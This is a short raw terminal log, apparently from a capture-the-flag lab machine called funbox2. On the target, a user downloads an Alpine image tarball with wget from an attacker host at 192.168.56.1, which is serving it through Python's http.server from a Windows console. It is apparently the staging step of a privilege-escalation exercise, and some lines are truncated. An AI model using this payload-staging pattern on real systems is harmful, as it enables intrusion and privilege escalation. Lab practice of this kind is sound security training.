 tom@funbox2:/tmp$ ls
systemd-private-a79ab929b3df48028047c9fdecd5c2a8-apache2.service-oLpJBs
systemd-private-a79ab929b3df48028047c9fdecd5c2a8-systemd-resolved.service-ZjtrHC
systemd-private-a79ab929b3df48028047c9fdecd5c2a8-systemd-timesyncd.service-WLHcaR
tom@funbox2:/tmp$ curl 192.168.56.1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href="alpine-v3.12-x86_64-20210111_0052.tar.gz">alpine-v3.12-x86_64-20210111_0052.tar.gz</a></li>
<li><a href="cmhNP.txt">cmhNP.txt</a></li>
</ul>
<hr>
</body>
</html>
tom@funbox2:/tmp$ wget 192.168.56.1/alpine-v3.12-x86_64-20
--2021-01-11 08:54:00--  http://192.168.56.1/alpine-v3.12-
Connecting to 192.168.56.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3220098 (3.1M) [application/x-gzip]
Saving to: ‘alpine-v3.12-x86_64-20210111_0052.tar.gz’
alpine-v3.12-x86_64-20210111_0052.t 100%[=================
2021-01-11 08:54:00 (211 MB/s) - ‘alpine-v3.12-x86_64-2021
tom@funbox2:/tmp$ ls
alpine-v3.12-x86_64-20210111_0052.tar.gz
systemd-private-a79ab929b3df48028047c9fdecd5c2a8-apache2.s
systemd-private-a79ab929b3df48028047c9fdecd5c2a8-systemd-r
systemd-private-a79ab929b3df48028047c9fdecd5c2a8-systemd-t
tom@funbox2:/tmp$
管理员: C:\Windows\System32\cmd.exe - python  -m http.server 80
Microsoft Windows [版本 10.0.19041.685]
(c) 2020 Microsoft Corporation. 保留所有权利。
D:\Temp\fuck>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.56.102 - - [11/Jan/2021 16:53:07] "GET / HTTP/1.1" 200 -
::ffff:192.168.56.102 - - [11/Jan/2021 16:53:23] "GET /alpine-v3.12-x86_64-20210111_0052.tar.gz HTTP/1.1" 200 -
::ffff:192.168.56.102 - - [11/Jan/2021 16:53:48] "GET / HTTP/1.1" 200 -
::ffff:192.168.56.102 - - [11/Jan/2021 16:54:02] "GET /alpine-v3.12-x86_64-20210111_0052.tar.gz HTTP/1.1" 200 -